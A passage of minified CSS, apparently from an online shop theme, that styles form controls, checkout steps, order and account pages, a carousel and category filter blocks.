input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #232323}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{color:#232323}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#7a7a7a;box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.1);padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.2);border:1px solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.label,label{color:#232323;text-align:right;font-size:.875rem}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#fff;border:1px solid #eee;color:#7a7a7a;padding:.5rem 1rem}.form-control:focus{background-color:#fff;color:#232323}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-weight:400;margin-left:0;padding:.58rem 1rem;text-transform:capitalize}.input-group .input-group-btn>.btn[data-action=show-password]{background:#194ca1;min-width:80px}.form-control-select{height:2.625rem;color:#7a7a7a;-moz-appearance:none;-webkit-appearance:none;background:#fff url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 .5rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#7a7a7a}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:1px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#194ca1;color:#fff;text-transform:capitalize;border-radius:0;font-size:14px;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block;z-index:0}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:2.7rem;border:1px solid #eee;float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid #eee;height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #7a7a7a;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#194ca1;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute;width:18px;height:18px}.custom-checkbox input[type=checkbox]+span{display:inline-block;width:18px;height:18px;vertical-align:middle;cursor:pointer;border:1px solid #eee;border-radius:0}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:0;font-size:16px;color:#232323}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #f1f1f1;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#7a7a7a}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#232323}.separator{margin:0;border-color:#eee}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown .expand-more{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none}.search-widget{display:inline-block}.search-widget form{position:relative}.search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#pagenotfound .page-content #search_widget{width:100%}@media (min-width:768px){.search-widget{min-width:15.63rem}}.top-menu[data-depth="1"]{margin:.625rem}.top-menu a.dropdown-submenu{color:#232323;text-transform:uppercase;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:.1875rem .625rem .375rem}#header .top-menu a[data-depth="0"]:hover{color:#2fb5d2;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 1.25rem}.top-menu .sub-menu a:hover{color:#2fb5d2}.top-menu .popover{max-width:inherit;border-radius:0}.popover.bs-tether-element-attached-top{margin-top:0}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{display:block!important}#mobile_top_menu_wrapper{margin:.625rem 0 0;padding-bottom:.625rem;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:.625rem}#mobile_top_menu_wrapper .top-menu{color:#232323}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;width:100%;min-width:100%}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #7a7a7a}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}body#checkout .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:.1875rem}body#checkout section#content{margin-bottom:1.563rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;padding:10px 10px;border:1px solid #eee;margin-bottom:5px}body#checkout section.checkout-step .step-title{text-transform:capitalize;cursor:pointer;margin-bottom:0;font-size:15px;color:#181818}body#checkout section.checkout-step .content{padding:0 2.313rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-top:3px;color:#7a7a7a}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#7a7a7a}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.625rem;border:3px solid transparent}body#checkout section.checkout-step .address-item.selected{background:#fff;border-radius:4px;border:1px solid #eee}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.563rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;cursor:pointer}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#7a7a7a;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#232323}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:.9375rem 0;margin-bottom:.9375rem}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.563rem}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit}body#checkout .cancel-address{margin:.625rem;display:block;color:#7a7a7a;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#f1f1f1}body#checkout #cart-summary-product-list{font-size:.875rem}body#checkout #cart-summary-product-list img{border:1px solid #f1f1f1;width:3.125rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#232323}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#232323;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#7a7a7a}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#7a7a7a}body#checkout #delivery,body#checkout #gift_message{max-width:100%;border-color:#232323}body#checkout #delivery textarea,body#checkout #gift_message textarea{max-width:100%;margin-bottom:10px}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items hr{border-top-color:#232323}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid #eee!important;border-radius:4px;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{border:1px solid #eee;background:#fff;padding:1rem;color:#7a7a7a}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;max-width:640px;margin:0 auto}.page-addresses .address,.page-authentication #content{border:1px solid #eee;background:#fff}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#232323}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-size:1rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#7a7a7a;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#232323}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a,.page-addresses .addresses-footer a:hover{color:#232323}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}.page-order-detail .box{border:1px solid #eee;background:#fff;padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:1rem;text-transform:uppercase;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#232323}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:700;text-transform:uppercase;color:#000;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;border:1px solid #f1f1f1;padding:1rem;font-weight:400;letter-spacing:1px}.page-my-account #content .links a i{display:block;font-size:30px;width:100%;transition:0.3s ease;margin-bottom:12px}.page-my-account #content .links a:hover{color:#194ca1}.page-my-account #content .links a:hover i{color:#194ca1}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f6f6f6}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:1rem}.page-footer .account-link span{font-size:.875rem;text-transform:capitalize;vertical-align:middle}.login-form{margin-top:15px}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:auto;text-align:left}@media(min-width:768px){.forgotten-password .form-fields .center-email-fields button{margin:0 5px}}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#2fb5d2}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#7a7a7a}.block-category #category-description p{color:#232323;margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}#search_filters,#search_filters_brands,#search_filters_suppliers{border:1px solid #eee;margin-bottom:1.563rem;background:#fff;padding:15px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{vertical-align:middle;display:inline-block}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%}.pagination .page-list li{display:inline}.pagination .current a{color:#2fb5d2;text-decoration:none;font-size:1.25rem}.active_filters{background:#fff;border:1px solid #eee;padding:10px;margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:.625rem}.active_filters ul{display:inline}.active_filters .filter-block{border:1px solid #eee;color:#232323;background:#fff;padding:5px;display:inline-block;font-size:14px}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.block-categories{border:1px solid #eee;background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.block-categories .category-sub-menu{margin-top:.625rem}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li[data-depth="0"]>a{width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem;line-height:25px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#194ca1}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#194ca1}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}@media (max-width:767px){#category #left-column{width:100%}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer;padding:5px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin:0;display:inline-block}#category #left-column #search_filters .facet 